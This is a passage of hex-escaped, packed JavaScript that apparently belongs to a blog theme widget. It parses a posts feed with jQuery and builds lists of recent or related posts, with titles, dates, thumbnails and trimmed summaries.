x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4c\x3d\x33\x61\x28\x4c\x29\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x6a\x5d\x2b\x55\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x6c\x5d\x2b\x4e\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x43\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x4c\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x59\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x62\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x47\x20\x35\x5a\x28\x31\x78\x2c\x32\x63\x2c\x32\x61\x29\x7b\x70\x20\x32\x72\x3d\x32\x61\x21\x3d\x3d\x32\x6e\x3f\x32\x61\x3a\x61\x5b\x32\x57\x5d\x3b\x70\x20\x32\x73\x3d\x32\x63\x21\x3d\x3d\x32\x6e\x3f\x32\x63\x3a\x32\x5a\x3b\x70\x20\x33\x79\x3d\x24\x5b\x61\x5b\x35\x59\x5d\x5d\x28\x31\x78\x29\x3b\x70\x20\x33\x62\x3d\x24\x28\x33\x79\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x70\x20\x32\x6d\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x32\x73\x3b\x79\x2b\x2b\x29\x7b\x4b\x28\x33\x62\x5b\x79\x5d\x3d\x3d\x3d\x32\x6e\x29\x7b\x32\x6d\x2b\x3d\x32\x72\x3b\x31\x43\x7d\x3b\x32\x6d\x2b\x3d\x33\x62\x5b\x79\x5d\x7d\x3b\x32\x6d\x2b\x3d\x32\x72\x3b\x31\x64\x20\x32\x6d\x7d\x47\x20\x33\x61\x28\x31\x78\x2c\x32\x63\x2c\x32\x61\x29\x7b\x70\x20\x32\x72\x3d\x32\x61\x21\x3d\x3d\x32\x6e\x3f\x32\x61\x3a\x61\x5b\x32\x57\x5d\x3b\x70\x20\x32\x73\x3d\x32\x63\x21\x3d\x3d\x32\x6e\x3f\x32\x63\x3a\x32\x5a\x3b\x70\x20\x33\x78\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x70\x20\x31\x4f\x3d\x31\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x78\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x31\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x73\x29\x7b\x31\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x4f\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x32\x73\x29\x2b\x32\x72\x7d\x3b\x31\x4f\x3d\x31\x4f\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x31\x64\x20\x31\x4f\x7d\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x35\x69\x5d\x5d\x28\x7b\x35\x6a\x3a\x31\x2c\x35\x71\x3a\x61\x5b\x35\x72\x5d\x2c\x35\x7a\x3a\x33\x77\x2c\x35\x41\x3a\x33\x77\x7d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x35\x78\x5d\x5d\x28\x24\x28\x61\x5b\x35\x74\x5d\x29\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x35\x75\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x44\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x41\x2c\x31\x66\x29\x7b\x31\x64\x20\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x41\x2c\x31\x66\x29\x7b\x31\x64\x20\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x35\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x47\x28\x32\x59\x2c\x31\x68\x29\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x35\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x59\x3d\x24\x28\x4f\x29\x2c\x33\x66\x3d\x32\x59\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x2c\x34\x69\x3d\x33\x66\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x34\x69\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x31\x4b\x3a\x47\x28\x31\x65\x29\x7b\x70\x20\x34\x67\x3d\x24\x28\x31\x65\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x34\x66\x3d\x24\x28\x31\x65\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x33\x66\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6c\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x2b\x34\x66\x2b\x61\x5b\x35\x65\x5d\x2b\x34\x67\x2b\x61\x5b\x34\x43\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x34\x47\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x77\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x4b\x28\x79\x3d\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x43\x7d\x3b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x4b\x28\x61\x5b\x31\x4e\x5d\x34\x64\x20\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x29\x7b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x34\x62\x5d\x34\x64\x20\x34\x72\x29\x7b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x7d\x51\x7b\x70\x20\x4c\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x70\x20\x34\x6b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4c\x3d\x4c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x34\x6b\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x6c\x29\x7b\x4c\x3d\x61\x5b\x31\x38\x5d\x2b\x4c\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4e\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x53\x5d\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x3b\x4b\x28\x32\x4e\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x34\x6c\x5d\x7d\x51\x7b\x4b\x28\x32\x4e\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x34\x6c\x5d\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x4e\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x6e\x5d\x2b\x4e\x2b\x61\x5b\x34\x6f\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x76\x5d\x2b\x4c\x2b\x61\x5b\x34\x42\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x78\x5d\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x68\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x55\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x33\x5a\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x76\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x2c\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x68\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x68\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b